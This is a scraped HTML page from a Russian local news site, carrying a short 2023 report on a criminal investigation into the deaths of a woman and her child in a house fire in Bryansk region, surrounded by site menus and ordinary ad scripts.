<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-174005" class="post-174005 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2\/","headline":"В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/11\/st.109_ch.3_pozhar-418x320-1.jpg","dateCreated":"2023-11-24T11:15:02+00:00","datePublished":"2023-11-24T11:15:02+00:00","dateModified":"2023-11-24T11:15:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/11/st.109_ch.3_pozhar-418x320-1.jpg" alt="В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-11-24T11:15:02+03:00">24.11.2023</time> <time class="entry-time" datetime="2023-11-24T11:15:02+03:00">11:15</time></div></header><div class="entry-content" itemprop="text"><p>Ночью 24 ноября поступило сообщение о возгорании жилого дома по переулку Шоссейному в селе Глинищево Брянского района. <a href="https://bryansknovosti.ru/в-брянской-области-при-пожаре-погибли-2/"><span style="color: #ff0000;">После ликвидации открытого горения на месте происшествия обнаружены тела проживавшей в доме женщины и ее малолетнего ребенка.</span></a></p>
<p>&nbsp;</p>
<p>По данному факту следственными органами СК России по Брянской области возбуждено уголовное дело по признакам преступления, предусмотренного ч. 3 ст. 109 УК РФ (причинение смерти по неосторожности двум или более лицам).</p>
<p>&nbsp;</p>
<p>На место происшествия выезжала следственно-оперативная группа в составе следователя и следователя-криминалиста следственного управления, а также эксперта-криминалиста органа внутренних дел.</p>
<p>&nbsp;</p>
<p>Проведен осмотр места возгорания, изъяты значимые для расследования следы и предметы. Следователем назначен ряд судебных экспертиз в целях установления причины возгорания жилого дома и гибели людей.</p>
<p>Расследование уголовного дела находится на контроле руководителя регионального следственного управления.</p>
<p>&nbsp;</p>
<p>Фото: СК</p>
<p>&nbsp;</p>
<div></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2-2/" data-a2a-title="В Брянской области возбуждено уголовное дело по факту гибели женщины и ребенка на пожаре"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B8%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B8%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B8%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B8%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B8%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b1%25d1%2583%25d0%25b6%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2583%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2-2%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%B2%D0%BE%D0%B7%D0%B1%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%BE%20%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B8%20%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области при пожаре погибли мать и сын</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d1%8e%d1%82-%d0%be%d0%b1-%d0%be%d0%bf%d0%b0%d1%81%d0%bd/" rel="next">В 